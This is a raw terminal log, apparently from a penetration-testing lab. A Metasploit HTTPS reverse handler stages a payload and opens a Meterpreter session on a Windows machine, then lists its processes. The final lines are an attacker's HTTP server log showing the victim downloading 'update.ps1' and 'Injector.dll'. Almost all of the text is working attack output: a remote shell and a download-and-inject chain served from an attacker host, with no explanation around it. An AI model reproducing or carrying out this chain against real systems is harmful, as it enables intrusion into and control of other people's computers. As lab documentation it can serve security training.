 msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.19.134:443
[!] https://192.168.19.134:443 handling request from 192.168.19.132; (UUID: 5xsv9eqj) Without a database connected that payload UUID tracking will not work!
[*] https://192.168.19.134:443 handling request from 192.168.19.132; (UUID: 5xsv9eqj) Staging x64 payload (201820 bytes) ...
[!] https://192.168.19.134:443 handling request from 192.168.19.132; (UUID: 5xsv9eqj) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 3 opened (192.168.19.134:443 -> 192.168.19.132:49771) at 2023-12-29 14:50:01 +0700
meterpreter > getpid
Current pid: 2280
meterpreter > ps explorer.exe
Filtering on 'explorer.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
2280 2288 explorer.exe x64 1 VULNABLEONE\khan.chanthou C:\Windows\explorer.exe
meterpreter >
......
┌──(kali㉿kali)-[~/Desktop/Shared]
└─$ http 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.19.132 - - [29/Dec/2023 14:50:00] "GET /update.ps1 HTTP/1.1" 200 -
192.168.19.132 - - [29/Dec/2023 14:50:00] "GET /Injector.dll HTTP/1.1" 200 -